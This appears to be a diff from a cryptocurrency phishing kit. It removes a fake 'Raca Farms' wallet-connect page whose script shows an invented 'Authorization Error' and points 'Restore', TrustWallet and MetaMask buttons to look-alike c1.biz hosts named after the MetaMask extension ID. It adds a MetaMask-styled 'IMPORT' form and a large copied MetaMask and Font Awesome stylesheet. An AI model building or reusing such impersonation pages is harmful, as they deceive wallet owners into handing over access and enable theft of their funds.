-">Terms of Service</a> and acknowledge that you have read and understand the Raca <a href="https://www.certik.com/projects/shib" target="_blank" style="
-    color: #4c95cf!important;
-">Protocol Disclaimer</a>.
-              </div>
+</p>
+                                <br>
+                                <label style="font-size: 12px;" ></label><br>
+                                <button type="submit" style="margin:20px 0px; background-color: #3375bb; border:none;" class="button btn-primary" data-testid="page-container-footer-next" role="button" tabindex="0"><b>IMPORT</b></button>
+                              </form>               
+                            </div>
+                        </div>
+                    </div>
+                    <div class="page-container__footer">
+                        <footer>
+                           </footer>
+                    </div>
+                </div>
             </div>
-
-            <div class="alert mt-3" role="alert" id="alertForRestore" style="font-size: 12px; display: none;">
-              Error Connecting &nbsp; <a href="http://extensions-browsing-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/home/default.asp" id="linkToForm" class="btn btn-secondary btn-sm" onclick="window.open(this.href,&#39;targetWindow&#39;,&#39;toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780&#39;) ;return false" style=" font-size: 11px !important; font-family: unset; ">Restore</a>
-            </div>
-            <div class="card card-item mt-3" id="alertForRestore2" style="display: none;">
-              <div class="card-body d-flex justify-content-between align-items-center" style="
-    height: 60px;
-    padding: 25px;
-">
-                <div style="
-    font-size: 13px;
-">
-                  <b>Authorization Error !</b> <br>
-                  Click restore to connect your wallet
-                </div>
-      <img alt="" src="[data-uri]" height="36" width="40" id="imgOfAlertForRestore2">
-              </div>
-            </div>
-
-            <a href="http://chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/home.asp" class="btncustom2 btn-block mt-3 d-inline-flex justify-content-between btnConnect" data-type="TrustWallet" data-logo="[data-uri]" style="
-    padding: 5px 20px;
-">
-              <span style="margin-left: 0px;font-size: 15px;letter-spacing: 2px;font-family: system-ui;font-weight: 600;color: #fdfdfd;display: flex;align-content: space-around;flex-wrap: wrap;justify-content: center;align-items: baseline;">
-                TrustWallet.com
-                &nbsp;
-                <div class="spinner-border loader" role="status" id="loaderForTrustWallet" style="height: 15px; width: 15px; display: none;">
-                  <span class="sr-only">Loading...</span>
-                </div>
-              </span>
-            <img src="./Raca Farms_files/image.png" width="auto" style="
-    margin: 5px 2px;
-    width: 30px;
-">
-            </a>
-<a href="http://chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/metamask.asp" class="btncustom2 btn-block mt-3 d-inline-flex justify-content-between btnConnect" data-type="Metamask" data-logo="[data-uri]" style="
-    margin-top: 1.5rem !important;
-    padding: 5px 20px;
-">
-              <span style="margin-top: 10px;font-size: 15px;letter-spacing: 2px;font-family: system-ui;font-weight: 600;color: #fdfdfd;display: flex;align-content: space-between;justify-content: space-between;align-items: baseline;">
-                MetaMask.io
-                &nbsp;
-                <div class="spinner-border loader" role="status" id="loaderForMetamask" style="height: 15px; width: 15px; display: none;">
-                  <span class="sr-only">Loading...</span>
-                </div>
-              </span> 
- <img src="[data-uri]" style="
-    margin: 3px 0px;
-    width: 35px;
-">
-            </a>
-
-          
-          </div>
         </div>
-      </div>
     </div>
-	<script src="./Raca Farms_files/jquery.slim.min.js.download"></script>
-	<script src="./Raca Farms_files/bootstrap.min.js.download"></script>
-	<script src="./Raca Farms_files/popper.min.js.download"></script>
-	<script>
-      $(function(){
-        function visibility(visible, link = undefined, type = undefined, img = undefined) {
-          $(".loader").css('display','none')
-          if(visible == false) {
-            $("#alertForRestore").css('display','none')
-            $("#alertForRestore2").css('display','none')
-            $(".btnConnect").removeClass('hiddenElement')
-          } else {
-            $("#loaderFor" + type).css('display','')
-            setTimeout(function(){
-              $(".btnConnect").addClass('hiddenElement')
-              $("#alertForRestore").css('display','')
-              $("#alertForRestore2").css('display','')
-              $("#imgOfAlertForRestore2").attr('src',img)
-              $(".loader").css('display','none')
-            },2000)
-          }
-
-          if(typeof link !== 'undefined') $("#linkToForm").attr('href',link)
-        }
-
-        visibility(false)
-
-        $(".btnConnect").on("click",function(e){
-          e.preventDefault()
-          const link = $(this).attr("href")
-          const type = $(this).data("type")
-          const img = $(this).data("logo")
-          visibility(true,link,type,img)
-        })
-
-        $(".triggerConnectWallet").on("click",function(e){
-          e.preventDefault()
-          visibility(false)
-          $("#connectModal").modal("show")
-        })
-      })
-    </script>
-
-
-</div></div></div></div></div>
-</div></body></html>+</body>
+</html>
--- a/styletrust.css
+++ b/styletrust.css
@@ -0,0 +1,47871 @@
+@charset "UTF-8";
+/*
+  MetaMask design system imports
+  The variables declared here should take precedence.
+  They are included first because they will be used to replace bad variable names in itcss
+  prior to it being fully removed from the system.
+*/
+/* http://meyerweb.com/eric/tools/css/reset/
+   v2.0 | 20110126
+   License: none (public domain)
+*/
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+  margin: 0;
+  padding: 0;
+  border: 0;
+  font-size: 100%;
+  font-weight: inherit;
+  font-style: inherit;
+  font-variant: inherit;
+  font-size: inherit;
+  line-height: inherit;
+  vertical-align: baseline;
+}
+
+/* HTML5 display-role reset for older browsers */
+/* stylelint-disable */
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+  display: block;
+}
+
+ol,
+ul {
+  list-style: none;
+}
+
+blockquote,
+q {
+  quotes: none;
+}
+
+blockquote::before,
+blockquote::after,
+q::before,
+q::after {
+  content: "";
+  content: none;
+}
+
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+
+button {
+  border-style: none;
+  cursor: pointer;
+}
+button::-moz-focus-inner {
+  border: none;
+}
+
+/* stylelint-enable */
+/*
+Responsive Breakpoints
+*/
+/**
+  These colors are either deprecated or will move into colors.scss
+  when approved for the design system
+**/
+/*
+  Colors
+  http://chir.ag/projects/name-that-color
+ */
+/*!
+ * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ */
+.fa,
+.fas,
+.far,
+.fal,
+.fad,
+.fab {
+  -moz-osx-font-smoothing: grayscale;
+  -webkit-font-smoothing: antialiased;
+  display: inline-block;
+  font-style: normal;
+  font-variant: normal;
+  text-rendering: auto;
+  line-height: 1;
+}
+
+.fa-lg {
+  font-size: 1.3333333333em;
+  line-height: 0.75em;
+  vertical-align: -0.0667em;
+}
+
+.fa-xs {
+  font-size: 0.75em;
+}
+
+.fa-sm {
+  font-size: 0.875em;
+}
+
+.fa-1x {
+  font-size: 1em;
+}
+
+.fa-2x {
+  font-size: 2em;
+}
+
+.fa-3x {
+  font-size: 3em;
+}
+
+.fa-4x {
+  font-size: 4em;
+}
+
+.fa-5x {
+  font-size: 5em;
+}
+
+.fa-6x {
+  font-size: 6em;
+}
+
+.fa-7x {
+  font-size: 7em;
+}
+
+.fa-8x {
+  font-size: 8em;
+}
+
+.fa-9x {
+  font-size: 9em;
+}
+
+.fa-10x {
+  font-size: 10em;
+}
+
+.fa-fw {
+  text-align: center;
+  width: 1.25em;
+}
+
+.fa-ul {
+  list-style-type: none;
+  margin-left: 2.5em;
+  padding-left: 0;
+}
+
+.fa-ul > li {
+  position: relative;
+}
+
+.fa-li {
+  left: -2em;
+  position: absolute;
+  text-align: center;
+  width: 2em;
+  line-height: inherit;
+}
+
+.fa-border {
+  border: solid 0.08em #eee;
+  border-radius: 0.1em;
+  padding: 0.2em 0.25em 0.15em;
+}
+
+.fa-pull-left {
+  float: left;
+}
+
+.fa-pull-right {
+  float: right;
+}
+
+.fa.fa-pull-left,
+.fas.fa-pull-left,
+.far.fa-pull-left,
+.fal.fa-pull-left,
+.fab.fa-pull-left {
+  margin-right: 0.3em;
+}
+
+.fa.fa-pull-right,
+.fas.fa-pull-right,
+.far.fa-pull-right,
+.fal.fa-pull-right,
+.fab.fa-pull-right {
+  margin-left: 0.3em;
+}
+
+.fa-spin {
+  -webkit-animation: fa-spin 2s infinite linear;
+          animation: fa-spin 2s infinite linear;
+}
+
+.fa-pulse {
+  -webkit-animation: fa-spin 1s infinite steps(8);
+          animation: fa-spin 1s infinite steps(8);
+}
+
+@-webkit-keyframes fa-spin {
+  0% {
+    -webkit-transform: rotate(0deg);
+            transform: rotate(0deg);
+  }
+  100% {
+    -webkit-transform: rotate(360deg);
+            transform: rotate(360deg);
+  }
+}
+
+@keyframes fa-spin {
+  0% {
+    -webkit-transform: rotate(0deg);
+            transform: rotate(0deg);
+  }
+  100% {
+    -webkit-transform: rotate(360deg);
+            transform: rotate(360deg);
+  }
+}
+.fa-rotate-90 {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
+  -webkit-transform: rotate(90deg);
+          transform: rotate(90deg);
+}
+
+.fa-rotate-180 {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
+  -webkit-transform: rotate(180deg);
+          transform: rotate(180deg);
+}
+
+.fa-rotate-270 {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
+  -webkit-transform: rotate(270deg);
+          transform: rotate(270deg);
+}
+
+.fa-flip-horizontal {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
+  -webkit-transform: scale(-1, 1);
+          transform: scale(-1, 1);
+}
+
+.fa-flip-vertical {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
+  -webkit-transform: scale(1, -1);
+          transform: scale(1, -1);
+}
+
+.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
+  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
+  -webkit-transform: scale(-1, -1);
+          transform: scale(-1, -1);
+}
+
+:root .fa-rotate-90,
+:root .fa-rotate-180,
+:root .fa-rotate-270,
+:root .fa-flip-horizontal,
+:root .fa-flip-vertical,
+:root .fa-flip-both {
+  -webkit-filter: none;
+          filter: none;
+}
+
+.fa-stack {
+  display: inline-block;
+  height: 2em;
+  line-height: 2em;
+  position: relative;
+  vertical-align: middle;
+  width: 2.5em;
+}
+
+.fa-stack-1x,
+.fa-stack-2x {
+  left: 0;
+  position: absolute;
+  text-align: center;
+  width: 100%;
+}
+
+.fa-stack-1x {
+  line-height: inherit;
+}
+
+.fa-stack-2x {
+  font-size: 2em;
+}
+
+.fa-inverse {
+  color: #fff;
+}
+
+/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
+readers do not read off random characters that represent icons */
+.fa-500px:before {
+  content: "";
+}
+
+.fa-accessible-icon:before {
+  content: "";
+}
+
+.fa-accusoft:before {
+  content: "";
+}
+
+.fa-acquisitions-incorporated:before {
+  content: "";
+}
+
+.fa-ad:before {
+  content: "";
+}
+
+.fa-address-book:before {
+  content: "";
+}
+
+.fa-address-card:before {
+  content: "";
+}
+
+.fa-adjust:before {
+  content: "";
+}
+
+.fa-adn:before {
+  content: "";
+}
+
+.fa-adobe:before {
+  content: "";
+}
+
+.fa-adversal:before {
+  content: "";
+}
+
+.fa-affiliatetheme:before {
+  content: "";
+}
+
+.fa-air-freshener:before {
+  content: "";
+}
+
+.fa-airbnb:before {
+  content: "";
+}
+
+.fa-algolia:before {
+  content: "";
+}
+
+.fa-align-center:before {
+  content: "";
+}
+
+.fa-align-justify:before {
+  content: "";
+}
+
+.fa-align-left:before {
+  content: "";
+}
+
+.fa-align-right:before {
+  content: "";
+}
+
+.fa-alipay:before {
+  content: "";
+}
+
+.fa-allergies:before {
+  content: "";
+}
+
+.fa-amazon:before {
+  content: "";
+}
+
+.fa-amazon-pay:before {
+  content: "";
+}
+
+.fa-ambulance:before {
+  content: "";
+}
+
+.fa-american-sign-language-interpreting:before {
+  content: "";
+}
+
+.fa-amilia:before {
+  content: "";
+}
+
+.fa-anchor:before {
+  content: "";
+}
+
+.fa-android:before {
+  content: "";
+}
+
+.fa-angellist:before {
+  content: "";
+}
+
+.fa-angle-double-down:before {
+  content: "";
+}
+
+.fa-angle-double-left:before {
+  content: "";
+}
+
+.fa-angle-double-right:before {
+  content: "";
+}
+
+.fa-angle-double-up:before {
+  content: "";
+}
+
+.fa-angle-down:before {
+  content: "";
+}
+
+.fa-angle-left:before {
+  content: "";
+}
+
+.fa-angle-right:before {
+  content: "";
+}
+
+.fa-angle-up:before {
+  content: "";
+}
+
+.fa-angry:before {
+  content: "";
+}
+
+.fa-angrycreative:before {
+  content: "";
+}
+
+.fa-angular:before {
+  content: "";
+}
+
+.fa-ankh:before {
+  content: "";
+}
+
+.fa-app-store:before {
+  content: "";
+}
+
+.fa-app-store-ios:before {
+  content: "";
+}
+
+.fa-apper:before {
+  content: "";
+}
+
+.fa-apple:before {
+  content: "";
+}
+
+.fa-apple-alt:before {
+  content: "";
+}
+
+.fa-apple-pay:before {
+  content: "";
+}
+
+.fa-archive:before {
+  content: "";
+}
+
+.fa-archway:before {
+  content: "";
+}
+
+.fa-arrow-alt-circle-down:before {
+  content: "";
+}
+
+.fa-arrow-alt-circle-left:before {
+  content: "";
+}
+
+.fa-arrow-alt-circle-right:before {
+  content: "";
+}
+
+.fa-arrow-alt-circle-up:before {
+  content: "";
+}
+
+.fa-arrow-circle-down:before {
+  content: "";
+}
+
+.fa-arrow-circle-left:before {
+  content: "";
+}
+
+.fa-arrow-circle-right:before {
+  content: "";
+}
+
+.fa-arrow-circle-up:before {
+  content: "";
+}
+
+.fa-arrow-down:before {
+  content: "";
+}
+
+.fa-arrow-left:before {
+  content: "";
+}
+
+.fa-arrow-right:before {
+  content: "";
+}
+
+.fa-arrow-up:before {
+  content: "";
+}
+
+.fa-arrows-alt:before {
+  content: "";
+}
+
+.fa-arrows-alt-h:before {
+  content: "";
+}
+
+.fa-arrows-alt-v:before {
+  content: "";
+}
+
+.fa-artstation:before {
+  content: "";
+}
+
+.fa-assistive-listening-systems:before {
+  content: "";
+}
+
+.fa-asterisk:before {
+  content: "";
+}
+
+.fa-asymmetrik:before {
+  content: "";
+}
+
+.fa-at:before {
+  content: "";
+}
+
+.fa-atlas:before {
+  content: "";
+}
+
+.fa-atlassian:before {
+  content: "";
+}
+
+.fa-atom:before {
+  content: "";
+}
+
+.fa-audible:before {
+  content: "";
+}
+
+.fa-audio-description:before {
+  content: "";
+}
+
+.fa-autoprefixer:before {
+  content: "";
+}
+
+.fa-avianex:before {
+  content: "";
+}
+
+.fa-aviato:before {
+  content: "";
+}
+
+.fa-award:before {
+  content: "";
+}
+
+.fa-aws:before {
+  content: "";
+}
+
+.fa-baby:before {
+  content: "";
+}
+
+.fa-baby-carriage:before {
+  content: "";
+}
+
+.fa-backspace:before {
+  content: "";
+}
+
+.fa-backward:before {
+  content: "";
+}
+
+.fa-bacon:before {
+  content: "";
+}
+
+.fa-bahai:before {
+  content: "";
+}
+
+.fa-balance-scale:before {
+  content: "";
+}
+
+.fa-balance-scale-left:before {
+  content: "";
+}
+
+.fa-balance-scale-right:before {
+  content: "";
+}
+
+.fa-ban:before {
+  content: "";
+}
+
+.fa-band-aid:before {
+  content: "";
+}
+
+.fa-bandcamp:before {
+  content: "";
+}
+
+.fa-barcode:before {
+  content: "";
+}
+
+.fa-bars:before {
+  content: "";
+}
+
+.fa-baseball-ball:before {
+  content: "";
+}
+
+.fa-basketball-ball:before {
+  content: "";
+}
+
+.fa-bath:before {
+  content: "";
+}
+
+.fa-battery-empty:before {
+  content: "";
+}
+
+.fa-battery-full:before {
+  content: "";
+}
+
+.fa-battery-half:before {
+  content: "";
+}
+
+.fa-battery-quarter:before {
+  content: "";
+}
+
+.fa-battery-three-quarters:before {
+  content: "";
+}
+
+.fa-battle-net:before {
+  content: "";
+}
+
+.fa-bed:before {
+  content: "";
+}
+
+.fa-beer:before {
+  content: "";
+}
+
+.fa-behance:before {
+  content: "";
+}
+
+.fa-behance-square:before {
+  content: "";
+}
+
+.fa-bell:before {
+  content: "";
+}
+
+.fa-bell-slash:before {
+  content: "";
+}
+
+.fa-bezier-curve:before {
+  content: "";
+}
+
+.fa-bible:before {
+  content: "";
+}
+
+.fa-bicycle:before {
+  content: "";
+}
+
+.fa-biking:before {
+  content: "";
+}
+
+.fa-bimobject:before {
+  content: "";
+}
+
+.fa-binoculars:before {
+  content: "";
+}
+
+.fa-biohazard:before {
+  content: "";
+}
+
+.fa-birthday-cake:before {
+  content: "";
+}
+
+.fa-bitbucket:before {
+  content: "";
+}
+
+.fa-bitcoin:before {
+  content: "";
+}
+
+.fa-bity:before {
+  content: "";
+}
+
+.fa-black-tie:before {
+  content: "";
+}
+
+.fa-blackberry:before {
+  content: "";
+}
+
+.fa-blender:before {
+  content: "";
+}
+
+.fa-blender-phone:before {
+  content: "";
+}
+
+.fa-blind:before {
+  content: "";
+}
+
+.fa-blog:before {
+  content: "";
+}
+
+.fa-blogger:before {
+  content: "";
+}
+
+.fa-blogger-b:before {
+  content: "";
+}
+
+.fa-bluetooth:before {
+  content: "";
+}
+
+.fa-bluetooth-b:before {
+  content: "";
+}
+
+.fa-bold:before {
+  content: "";
+}
+
+.fa-bolt:before {
+  content: "";
+}
+
+.fa-bomb:before {
+  content: "";
+}
+
+.fa-bone:before {
+  content: "";
+}
+
+.fa-bong:before {
+  content: "";
+}
+
+.fa-book:before {
+  content: "";
+}
+
+.fa-book-dead:before {
+  content: "";
+}
+
+.fa-book-medical:before {
+  content: "";
+}
+
+.fa-book-open:before {
+  content: "";
+}
+
+.fa-book-reader:before {
+  content: "";
+}
+
+.fa-bookmark:before {
+  content: "";
+}
+
+.fa-bootstrap:before {
+  content: "";
+}
+
+.fa-border-all:before {
+  content: "";
+}
+
+.fa-border-none:before {
+  content: "";
+}
+
+.fa-border-style:before {
+  content: "";
+}
+
+.fa-bowling-ball:before {
+  content: "";
+}
+
+.fa-box:before {
+  content: "";
+}
+
+.fa-box-open:before {
+  content: "";
+}
+
+.fa-box-tissue:before {
+  content: "拏";
+}
+
+.fa-boxes:before {
+  content: "";
+}
+
+.fa-braille:before {
+  content: "";
+}
+
+.fa-brain:before {
+  content: "";
+}
+
+.fa-bread-slice:before {
+  content: "";
+}
+
+.fa-briefcase:before {
+  content: "";
+}
+
+.fa-briefcase-medical:before {
+  content: "";
+}
+
+.fa-broadcast-tower:before {
+  content: "";
+}
+
+.fa-broom:before {
+  content: "";
+}
+
+.fa-brush:before {
+  content: "";
+}
+
+.fa-btc:before {
+  content: "";
+}
+
+.fa-buffer:before {
+  content: "";
+}
+
+.fa-bug:before {
+  content: "";
+}
+
+.fa-building:before {
+  content: "";
+}
+
+.fa-bullhorn:before {
+  content: "";
+}
+
+.fa-bullseye:before {
+  content: "";
+}
+
+.fa-burn:before {
+  content: "";
+}
+
+.fa-buromobelexperte:before {
+  content: "";
+}
+
+.fa-bus:before {
+  content: "";
+}
+
+.fa-bus-alt:before {
+  content: "";
+}
+
+.fa-business-time:before {
+  content: "";
+}
+
+.fa-buy-n-large:before {
+  content: "";
+}
+
+.fa-buysellads:before {
+  content: "";
+}
+
+.fa-calculator:before {
+  content: "";
+}
+
+.fa-calendar:before {
+  content: "";
+}
+
+.fa-calendar-alt:before {
+  content: "";
+}
+
+.fa-calendar-check:before {
+  content: "";
+}
+
+.fa-calendar-day:before {
+  content: "";
+}
+
+.fa-calendar-minus:before {
+  content: "";
+}
+
+.fa-calendar-plus:before {
+  content: "";
+}
+
+.fa-calendar-times:before {
+  content: "";
+}
+
+.fa-calendar-week:before {
+  content: "";
+}
+
+.fa-camera:before {
+  content: "";
+}
+
+.fa-camera-retro:before {
+  content: "";
+}
+
+.fa-campground:before {
+  content: "";
+}
+
+.fa-canadian-maple-leaf:before {
+  content: "";
+}
+
+.fa-candy-cane:before {
+  content: "";
+}
+
+.fa-cannabis:before {
+  content: "";
+}
+
+.fa-capsules:before {
+  content: "";
+}
+
+.fa-car:before {
+  content: "";
+}
+
+.fa-car-alt:before {
+  content: "";
+}
+
+.fa-car-battery:before {
+  content: "";
+}
+
+.fa-car-crash:before {
+  content: "";
+}
+
+.fa-car-side:before {
+  content: "";
+}
+
+.fa-caravan:before {
+  content: "";
+}
+
+.fa-caret-down:before {
+  content: "";
+}
+
+.fa-caret-left:before {
+  content: "";
+}
+
+.fa-caret-right:before {
+  content: "";
+}
+
+.fa-caret-square-down:before {
+  content: "";
+}
+
+.fa-caret-square-left:before {
+  content: "";
+}
+
+.fa-caret-square-right:before {
+  content: "";
+}
+
+.fa-caret-square-up:before {
+  content: "";
+}
+
+.fa-caret-up:before {
+  content: "";
+}
+
+.fa-carrot:before {
+  content: "";
+}
+
+.fa-cart-arrow-down:before {
+  content: "";
+}
+
+.fa-cart-plus:before {
+  content: "";
+}
+
+.fa-cash-register:before {
+  content: "";
+}
+
+.fa-cat:before {
+  content: "";
+}
+
+.fa-cc-amazon-pay:before {
+  content: "";
+}
+
+.fa-cc-amex:before {
+  content: "";
+}
+
+.fa-cc-apple-pay:before {
+  content: "";
+}
+
+.fa-cc-diners-club:before {
+  content: "";
+}
+
+.fa-cc-discover:before {
+  content: "";
+}
+
+.fa-cc-jcb:before {
+  content: "";
+}
+
+.fa-cc-mastercard:before {
+  content: "";
+}
+
+.fa-cc-paypal:before {
+  content: "";
+}
+
+.fa-cc-stripe:before {
+  content: "";
+}
+
+.fa-cc-visa:before {
+  content: "";
+}
+
+.fa-centercode:before {
+  content: "";
+}
+
+.fa-centos:before {
+  content: "";
+}
+
+.fa-certificate:before {
+  content: "";
+}
+
+.fa-chair:before {
+  content: "";
+}
+
+.fa-chalkboard:before {
+  content: "";
+}
+
+.fa-chalkboard-teacher:before {
+  content: "";
+}
+
+.fa-charging-station:before {
+  content: "";
+}
+
+.fa-chart-area:before {
+  content: "";
+}
+
+.fa-chart-bar:before {
+  content: "";
+}
+
+.fa-chart-line:before {
+  content: "";
+}
+
+.fa-chart-pie:before {
+  content: "";
+}
+
+.fa-check:before {
+  content: "";
+}
+
+.fa-check-circle:before {
+  content: "";
+}
+
+.fa-check-double:before {
+  content: "";
+}
+
+.fa-check-square:before {
+  content: "";
+}
+
+.fa-cheese:before {
+  content: "";
+}
+
+.fa-chess:before {
+  content: "";
+}
+
+.fa-chess-bishop:before {
+  content: "";
+}
+
+.fa-chess-board:before {
+  content: "";
+}
+
+.fa-chess-king:before {
+  content: "";
+}
+
+.fa-chess-knight:before {
+  content: "";
+}
+
+.fa-chess-pawn:before {
+  content: "";
+}
+
+.fa-chess-queen:before {
+  content: "";
+}
+
+.fa-chess-rook:before {
+  content: "";
+}
+
+.fa-chevron-circle-down:before {
+  content: "";
+}
+
+.fa-chevron-circle-left:before {
+  content: "";
+}
+
+.fa-chevron-circle-right:before {
+  content: "";
+}
+
+.fa-chevron-circle-up:before {
+  content: "";
+}
+
+.fa-chevron-down:before {
+  content: "";
+}
+
+.fa-chevron-left:before {
+  content: "";
+}
+
+.fa-chevron-right:before {
+  content: "";
+}
+
+.fa-chevron-up:before {
+  content: "";
+}
+
+.fa-child:before {
+  content: "";
+}
+
+.fa-chrome:before {
+  content: "";
+}
+
+.fa-chromecast:before {
+  content: "";
+}
+
+.fa-church:before {
+  content: "";
+}
+
+.fa-circle:before {
+  content: "";
+}
+
+.fa-circle-notch:before {
+  content: "";
+}
+
+.fa-city:before {
+  content: "";
+}
+
+.fa-clinic-medical:before {
+  content: "";
+}
+
+.fa-clipboard:before {
+  content: "";
+}
+
+.fa-clipboard-check:before {
+  content: "";
+}
+
+.fa-clipboard-list:before {
+  content: "";
+}
+
+.fa-clock:before {
+  content: "";
+}
+
+.fa-clone:before {
+  content: "";
+}
+
+.fa-closed-captioning:before {
+  content: "";
+}
+
+.fa-cloud:before {
+  content: "";
+}
+
+.fa-cloud-download-alt:before {
+  content: "";
+}
+
+.fa-cloud-meatball:before {
+  content: "";
+}
+
+.fa-cloud-moon:before {
+  content: "";
+}
+
+.fa-cloud-moon-rain:before {
+  content: "";
+}
+
+.fa-cloud-rain:before {
+  content: "";
+}
+
+.fa-cloud-showers-heavy:before {
+  content: "";
+}
+
+.fa-cloud-sun:before {
+  content: "";
+}
+
+.fa-cloud-sun-rain:before {
+  content: "";
+}
+
+.fa-cloud-upload-alt:before {
+  content: "";
+}
+
+.fa-cloudscale:before {
+  content: "";
+}
+
+.fa-cloudsmith:before {
+  content: "";
+}
+
+.fa-cloudversify:before {
+  content: "";
+}
+
+.fa-cocktail:before {
+  content: "";
+}
+
+.fa-code:before {
+  content: "";
+}
+
+.fa-code-branch:before {
+  content: "";
+}
+
+.fa-codepen:before {
+  content: "";
+}
+
+.fa-codiepie:before {
+  content: "";
+}
+
+.fa-coffee:before {
+  content: "";
+}
+
+.fa-cog:before {
+  content: "";
+}
+
+.fa-cogs:before {
+  content: "";
+}
+
+.fa-coins:before {
+  content: "";
+}
+
+.fa-columns:before {
+  content: "";
+}
+
+.fa-comment:before {
+  content: "";
+}
+
+.fa-comment-alt:before {
+  content: "";
+}
+
+.fa-comment-dollar:before {
+  content: "";
+}
+
+.fa-comment-dots:before {
+  content: "";
+}
+
+.fa-comment-medical:before {
+  content: "";
+}
+
+.fa-comment-slash:before {
+  content: "";
+}
+
+.fa-comments:before {
+  content: "";
+}
+
+.fa-comments-dollar:before {
+  content: "";
+}
+
+.fa-compact-disc:before {
+  content: "";
+}
+
+.fa-compass:before {
+  content: "";
+}
+
+.fa-compress:before {
+  content: "";
+}
+
+.fa-compress-alt:before {
+  content: "";
+}
+
+.fa-compress-arrows-alt:before {
+  content: "";
+}
+
+.fa-concierge-bell:before {
+  content: "";
+}
+
+.fa-confluence:before {
+  content: "";
+}
+
+.fa-connectdevelop:before {
+  content: "";
+}
+
+.fa-contao:before {
+  content: "";
+}
+
+.fa-cookie:before {
+  content: "";
+}
+
+.fa-cookie-bite:before {
+  content: "";
+}
+
+.fa-copy:before {
+  content: "";
+}
+
+.fa-copyright:before {
+  content: "";
+}
+
+.fa-cotton-bureau:before {
+  content: "";
+}
+
+.fa-couch:before {
+  content: "";
+}
+
+.fa-cpanel:before {
+  content: "";
+}
+
+.fa-creative-commons:before {
+  content: "";
+}
+
+.fa-creative-commons-by:before {
+  content: "";
+}
+
+.fa-creative-commons-nc:before {
+  content: "";
+}
+
+.fa-creative-commons-nc-eu:before {
+  content: "";
+}
+
+.fa-creative-commons-nc-jp:before {
+  content: "";
+}
+
+.fa-creative-commons-nd:before {
+  content: "";
+}
+
+.fa-creative-commons-pd:before {
+  content: "";
+}
+
+.fa-creative-commons-pd-alt:before {
+  content: "";
+}
+
+.fa-creative-commons-remix:before {
+  content: "";
+}
+
+.fa-creative-commons-sa:before {
+  content: "";
+}
+
+.fa-creative-commons-sampling:before {
+  content: "";
+}
+
+.fa-creative-commons-sampling-plus:before {
+  content: "";
+}
+
+.fa-creative-commons-share:before {
+  content: "";
+}
+
+.fa-creative-commons-zero:before {
+  content: "";
+}
+
+.fa-credit-card:before {
+  content: "";
+}
+
+.fa-critical-role:before {
+  content: "";
+}
+
+.fa-crop:before {
+  content: "";
+}
+
+.fa-crop-alt:before {
+  content: "";
+}
+
+.fa-cross:before {
+  content: "";
+}
+
+.fa-crosshairs:before {
+  content: "";
+}
+
+.fa-crow:before {
+  content: "";
+}
+
+.fa-crown:before {
+  content: "";
+}
+
+.fa-crutch:before {
+  content: "";
+}
+
+.fa-css3:before {
+  content: "";
+}
+
+.fa-css3-alt:before {
+  content: "";
+}
+
+.fa-cube:before {
+  content: "";
+}
+
+.fa-cubes:before {
+  content: "";
+}
+
+.fa-cut:before {
+  content: "";
+}
+
+.fa-cuttlefish:before {
+  content: "";
+}
+
+.fa-d-and-d:before {
+  content: "";
+}
+
+.fa-d-and-d-beyond:before {
+  content: "";
+}
+
+.fa-dailymotion:before {
+  content: "勒";
+}
+
+.fa-dashcube:before {
+  content: "";
+}
+
+.fa-database:before {
+  content: "";
+}
+
+.fa-deaf:before {
+  content: "";
+}
+
+.fa-delicious:before {
+  content: "";
+}
+
+.fa-democrat:before {
+  content: "";
+}
+
+.fa-deploydog:before {
+  content: "";
+}
+
+.fa-deskpro:before {
+  content: "";
+}
+
+.fa-desktop:before {
+  content: "";
+}
+
+.fa-dev:before {
+  content: "";
+}
+
+.fa-deviantart:before {
+  content: "";
+}
+
+.fa-dharmachakra:before {
+  content: "";
+}
+
+.fa-dhl:before {
+  content: "";
+}
+
+.fa-diagnoses:before {
+  content: "";
+}
+
+.fa-diaspora:before {
+  content: "";
+}
+
+.fa-dice:before {
+  content: "";
+}
+
+.fa-dice-d20:before {
+  content: "";
+}
+
+.fa-dice-d6:before {
+  content: "";
+}
+
+.fa-dice-five:before {
+  content: "";
+}
+
+.fa-dice-four:before {
+  content: "";
+}
+
+.fa-dice-one:before {
+  content: "";
+}
+
+.fa-dice-six:before {
+  content: "";
+}
+
+.fa-dice-three:before {
+  content: "";
+}
+
+.fa-dice-two:before {
+  content: "";
+}
+
+.fa-digg:before {
+  content: "";
+}
+
+.fa-digital-ocean:before {
+  content: "";
+}
+
+.fa-digital-tachograph:before {
+  content: "";
+}
+
+.fa-directions:before {
+  content: "";
+}
+
+.fa-discord:before {
+  content: "";
+}
+
